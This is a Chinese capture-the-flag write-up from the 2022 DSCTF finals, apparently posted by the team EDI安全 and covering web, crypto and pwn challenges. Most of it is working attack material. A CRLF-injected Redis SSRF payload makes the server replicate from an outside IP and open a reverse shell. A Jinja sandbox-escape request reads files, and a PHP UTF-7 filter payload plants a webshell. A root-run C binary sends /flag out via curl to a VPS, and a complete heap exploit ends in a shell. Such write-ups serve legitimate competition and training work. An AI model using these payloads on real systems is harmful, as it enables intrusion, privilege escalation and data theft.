当前位置:网站首页>【2022 DSCTF决赛wp】
【2022 DSCTF决赛wp】
2022-08-05 05:29:00 【EDI安全】
2022 DSCTF决赛wp
Web
ezjava
扫⽬录 /actuator/heapdump 找到redis密码


注册个⽤户 登录 有jwt就可以过过滤器 然后就可以ssrf了 客户端是jodd-http
https://github.com/oblac/jodd-http/issues/9
CRLF打Redis主从复制
exp
import urllib.parse
url = '''http://127.0.0.1:6379/ HTTP/1.1\r\nHost: 127.0.0.1:6379\r\nAUTH
enw!BKT_hac*pev9nvj\r\nSLAVEOF 121.4.124.62 6666\r\nCONFIG SET dir /tmp\r\nconfig set
dbfilename exp.so\r\nMODULE LOAD /tmp/exp.so\r\nsystem.rev 121.4.124.62 9001\r\nSLAVEOF
NO ONE\r\nquit\r\nPOST / '''
print(urllib.parse.quote(url))
newweb_new
nghttp http://39.106.156.96:48097/ -v

访问路径405 改成post传参 沙箱逃逸 过滤单双引号 ⽤request

POST /sup3rh1dep4th/?
x1=__class__&x2=__base__&x3=__subclasses__&x4=__getitem__&x5=__init__&x6=__globals__&x7
=__builtins__&x8=eval&x9=__import__("os").popen('cat%20/f*').read() HTTP/2
Host: 39.106.156.96:48097
Content-Length: 241
Content-Type: application/x-www-form-urlencoded
data=()|attr(request.args.x1)|attr(request.args.x2)|attr(request.args.x3)
()|attr(request.args.x4)
(280)|attr(request.args.x5)|attr(request.args.x6)|attr(request.args.x4)
(request.args.x7)|attr(request.args.x4)(request.args.x8)(request.args.x9)
safe_script_new

在对象销毁的时候会触发save操作 file_put_contents写⼊⽂件 ⽂件名可控 往上找就是\SESSION::__construct。
有过滤 限制了… 不能相对路径⽬录穿越 同时限制了file:// 以及第⼀字符不能是/ 绕过也很简单 使⽤php伪协议就⾏ 这⾥使⽤了utf7到utf8的转化器
payload
POST / HTTP/1.1
Host: 39.107.68.209:36319
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: sessid=php://filter/convert.iconv.utf-7.utf-8/resource=/var/www/html/1.php
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
key=%2BADw%3Fphp%20%2BAEA%2Deval%28%2BACQAXw%2DPOST%2BAFs%2D1%2BAF0%29%2BADs%20%20%3F%2
BAD4APQ&value=aaaa
蚁剑连接1.php 根⽬录看到/strat.sh,内容如下:
查看进程是⽤root权限启动的
run.py内容
import subprocess
import re
import os
import time
def get_version(program):
pid = program[1]
try:
exe_path = "/proc/" + pid + "/exe"
program_path = subprocess.check_output(["su","-l",program[0],"-
s",'/bin/bash','-c',f"readlink {
exe_path}"], timeout=1).decode('utf-8').strip()
print(program, "/proc/" + pid + "/exe", program_path)
return subprocess.check_output([program_path, '--version'],
timeout=1).decode('utf-8').strip()
except Exception as e:
print(e)
return None
def get_process_list():
try:
process_list = []
raw = subprocess.check_output(['ps', '-ef']).decode('utf-8').strip()
# raw = open("a.txt", "r").read()
lines = raw.split('\n')
for line in lines:
if line.startswith('UID'):
continue
data = re.findall(r'^([^\x20]+)\x20+([^\x20]+)\x20+([^\x20]+)\x20+
([^\x20]+)\x20+([^\x20]+)\x20+([^\x20]+)\x20+([^\x20]+)\x20+(.+?)$', line)
if len(data) > 0:
data = data[0]
else:
continue
print(data, data[-1])
if "java" in data[-1]:
process_list.append(data)
return process_list
except subprocess.CalledProcessError:
return None
if __name__ == '__main__':
while True:
try:
processes = get_process_list()
for process in processes:
get_version(process)
except:
pass
time.sleep(20)

⼤概意思是每隔20秒取含有java的进程,先⽤readlink查看链接信息,然后执⾏ --version flag在根⽬录下,那么就写个读/flag后curl发到vps的elf,并且命名为java就能让run.py以root来读flag了 写⼊1.c。
#include <stdlib.h>
int main(int argc, char* argv[]) {
for(int i = 0; i < 1000; i++){
system("curl http://<vps_ip>:4040/?flag=`cat /flag`");
system("sleep 3");
}
}
接着编译⽣成,-o执⾏程序名为java,然后赋予权限启动
等待⼀下就拿到flag
Misc
[email protected]_ASt_Reverge_d

Crypto
tomic
sage⽤筛法分解第⼀个,第⼆个直接gcd
from sage.all import *
from pwn import *
context.log_level='debug'
r=remote('39.106.156.96',36510)
r.recvuntil('Factor ')
n=int(r.recvline().strip()[:-1])
factors=qsieve(n)[0]
p,q=[int(i) for i in factors]
r.sendline(str(p+q))
r.recvuntil(' - ')
n=int(r.recvuntil(' - ')[:-3])
e=int(r.recvuntil(':')[:-1])
p=GCD(n,e)
q=n//p
r.sendline(str(p+q))
r.interactive()
Pwn
gonote_new
#coding:utf-8
import sys
from pwn import *
context.log_level='debug'
#context.arch='amd64'
while True :
# try :
if len(sys.argv)==1 :
io=process('./gonote')
# io=process(['./'],env={'LD_PRELOAD':'./'})
elf=ELF('./gonote')
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
ld = ELF('/lib/x86_64-linux-gnu/ld-2.27.so')
pop_rdx_rsi=0x00000000001306d9 #: pop rdx ; pop rsi ; ret
one_gadget = [0x4f2c5,0x4f322,0x10a38c]
else :
io=remote('39.107.82.169',9110)
elf=ELF('./gonote')
libc=ELF('./libc-2.27.so')
pop_rdx_rsi=0x00000000001306d9 #: pop rdx ; pop rsi ; ret
one_gadget = [0x4f2c5,0x4f322,0x10a38c]
def add(a,b,c):
io.sendlineafter('Your choice: ','1')
io.sendlineafter('Index: ',str(a))
io.sendlineafter('Size: ',str(b))
io.sendafter('Content: ',c)
def show(a):
io.sendlineafter('Your choice: ','2')
io.sendlineafter('Index: ',str(a))
def delete(a):
io.sendlineafter('Your choice: ','3')
io.sendlineafter('Index: ',str(a))
add(2,-0xff88,'a')
add(0,0x1f8,'a'*0xf7+'\n')
add(1,0x1f8,'a'*0xf7+'\n')
add(3,0x1f8,'a'*0xf7+'\n')
add(4,0xf8,'/bin/sh\x00')
add(5,0x1f8,'a'*0xf7+'\n')
delete(2)
add(2,-0xff88,'\x00'*0x70+p64(0)+p64(0x601))
delete(0)
add(0,0x1f8,'a'*0xf7+'\n')
show(1)
libc_base=u64(io.recvuntil('\x7f')[-6:]+'\x00\x00')-libc.sym['__malloc_hook']-96-
0x10
libc.address=libc_base
bin_sh_addr=libc.search('/bin/sh\x00').next()
system_addr=libc.sym['system']
delete(5)
delete(3)
add(3,0xf8,'a'*0xf7+'\n')
add(5,0x188,'a'*0xf8+p64(0x1f8)+p64(libc.sym['__free_hook']))
add(6,0x1f8,'a'*0xf7+'\n')
add(7,0x1f8,p64(system_addr))
delete(4)
# success('libc_base:'+hex(libc_base))
# gdb.attach(io)
# pause()
io.interactive()
# except Exception as e:
# io.close()
# continue
# else:
# continue
Tip
EDI安全的CTF战队经常参与各大CTF比赛,了解CTF赛事。
欢迎各位师傅加入EDI,大家一起打CTF,一起进步。(诚招re crypto pwn misc方向的师傅)
你的加入可以给我们带来新的活力,我们同样也可以赠你无限的发展空间。
有意向的师傅请联系邮箱[email protected]、[email protected](带上自己的简历,简历内容包括自己的学习方向,学习经历等)
边栏推荐
猜你喜欢
随机推荐
【5】Docker中部署MySQL
uniapp打包次数限制怎么办?只需两步就能解决
Cloud Computing Basics - Study Notes
numpy.random使用文档
错误记录集锦(遇到则记下)
NACOS配置中心设置配置文件
What is the website ICP record?
字体样式及其分类
D39_Vector
vscode notes
多行文本省略
ALC experiment
Tips for formatting code indentation
Nacos配置服务的源码解析(全)
LaTeX image captioning text column automatic line wrapping
config.js related configuration summary
Collection of error records (write down when you encounter them)
DevOps-了解学习
Detailed explanation of the construction process of Nacos cluster
D41_buffer pool